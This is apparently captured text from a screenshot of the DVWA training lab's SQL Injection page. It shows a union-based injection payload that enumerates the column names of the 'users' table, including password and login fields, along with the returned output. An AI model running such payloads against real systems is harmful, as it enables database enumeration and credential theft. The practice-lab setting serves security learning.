 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'--
First name: admin
Surname: admin
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'--
First name: 1
Surname: user_id
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'--
First name: 1
Surname: first_name
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'--
First name: 1
Surname: last_name
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'--
First name: 1
Surname: user
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'--
First name: 1
Surname: password
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'--
First name: 1
Surname: avatar
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'--
First name: 1
Surname: id
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'--
First name: 1
Surname: login